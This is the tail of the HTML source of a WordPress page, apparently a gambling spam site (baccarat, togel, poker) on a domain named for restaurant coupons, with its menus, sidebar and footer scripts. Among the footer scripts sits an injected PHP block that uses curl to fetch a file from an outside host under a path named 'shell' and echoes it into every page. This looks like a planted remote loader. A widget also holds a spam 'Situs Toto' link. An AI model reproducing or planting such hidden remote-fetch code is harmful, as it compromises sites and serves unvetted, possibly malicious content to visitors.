	<li class="cat-item cat-item-3"><a href="https://freerestaurantcouponsnow.com/category/bandar-sydney/">Bandar Sydney</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://freerestaurantcouponsnow.com/category/blackjack-online/">Blackjack Online</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://freerestaurantcouponsnow.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-684"><a href="https://freerestaurantcouponsnow.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://freerestaurantcouponsnow.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a>
</li>
</ul></div></div></section>		</div><!-- .widget-area -->
	
	</aside><!-- .content-bottom-widgets -->

</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://freerestaurantcouponsnow.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://freerestaurantcouponsnow.com/agen-baccarat-terpercaya-2025/">Agen Baccarat Terpercaya 2025: Panduan Memilih Tempat Bermain yang Aman dan Terpercaya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://freerestaurantcouponsnow.com/agen-baccarat-online-terbaik-2025/">Agen Baccarat Online Terbaik 2025: Panduan Memilih Platform Terpercaya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://freerestaurantcouponsnow.com/agen-baccarat-resmi-dan-aman-2025/">Agen Baccarat Resmi Dan Aman 2025: Panduan Lengkap untuk Pemain Cerdas</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://freerestaurantcouponsnow.com/agen-baccarat-2025-minimal-bet-rendah/">Agen Baccarat 2025 Minimal Bet Rendah Untuk Pemain Cerdas</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://freerestaurantcouponsnow.com/agen-baccarat-online-2025-winrate-tinggi/">Agen Baccarat Online 2025 Winrate Tinggi: Strategi Menang Maksimal</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Footer Primary Menu">
					<div class="menu-home-container"><ul id="menu-home-1" class="primary-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2683"><a href="https://freerestaurantcouponsnow.com/category/baccarat/">Baccarat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2684"><a href="https://freerestaurantcouponsnow.com/category/bandar-hongkong/">Bandar Hongkong</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2685"><a href="https://freerestaurantcouponsnow.com/category/bandar-macau/">Bandar Macau</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2686"><a href="https://freerestaurantcouponsnow.com/category/bandar-sydney/">Bandar Sydney</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687"><a href="https://freerestaurantcouponsnow.com/category/blackjack-online/">Blackjack Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2688"><a href="https://freerestaurantcouponsnow.com/category/poker-online/">Poker Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2689"><a href="https://freerestaurantcouponsnow.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			
			
			<div class="site-info">
								
				<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script src="https://freerestaurantcouponsnow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://freerestaurantcouponsnow.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://freerestaurantcouponsnow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://freerestaurantcouponsnow.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1697ac5867a54929b25c27bb850cd9aa","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
